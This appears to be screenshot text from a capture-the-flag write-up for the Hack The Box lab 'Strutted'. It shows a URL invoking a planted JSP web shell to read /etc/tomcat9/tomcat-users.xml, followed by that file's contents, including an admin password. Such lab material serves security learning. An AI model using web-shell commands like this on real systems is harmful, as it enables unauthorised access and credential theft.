 Not Secure http://strutted.htb/cmd211.jsp?action=cmd&cmd=cat /etc/tomcat9/tomcat-users.xml
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<tomcat-users xmlns="http://tomcat.apache.org/xml"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
version="1.0">
<!--
By default, no user is included in the "manager-gui" role required
to operate the "/manager/html" web application.  If you wish to use this app,
you must define such a user - the username and password are arbitrary.
Built-in Tomcat manager roles:
- manager-gui    - allows access to the HTML GUI and the status pages
- manager-script - allows access to the HTTP API and the status pages
- manager-jmx    - allows access to the JMX proxy and the status pages
- manager-status - allows access to the status pages only
The users below are wrapped in a comment and are therefore ignored. If you
wish to configure one or more of these users for use with the manager web
application, do not forget to remove the <!.. ..> that surrounds them. You
will also need to set the passwords to something appropriate.
-->
<!--
<user username="admin" password="<must-be-changed>" roles="manager-gui"/>
<user username="robot" password="<must-be-changed>" roles="manager-script"/>
<role rolename="manager-gui"/>
<role rolename="admin-gui"/>
<user username="admin" password="IT14d6SSP81k" roles="manager-gui,admin-gui"/>
--->
<!--